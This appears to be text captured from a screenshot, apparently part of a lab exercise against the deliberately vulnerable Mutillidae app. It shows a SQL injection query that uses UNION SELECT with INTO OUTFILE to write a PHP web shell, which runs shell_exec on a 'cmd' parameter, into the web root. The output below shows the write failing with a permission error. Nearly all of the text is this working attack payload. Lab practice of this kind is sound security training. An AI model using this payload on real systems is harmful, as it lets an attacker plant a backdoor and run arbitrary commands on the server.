 *<localhost> Script
SELECT * FROM accounts
WHERE username=''
union select 1,"<?php echo shell_exec($_GET['cmd']);?>",3,4,5,6,7
into OUTFILE '/var/www/html/mutillidae/shell.php' -- ' AND password='anything'
Result
SELECT * FROM accounts WHERE use Enter a SQL expression to filter results (use Ctrl+Space)
SQL Error [1] [HY000]: (conn=297) Can't create/write to file '/var/www/html/-
mutillidae/shell.php' (Errcode: 13 "Permission denied")
Details >>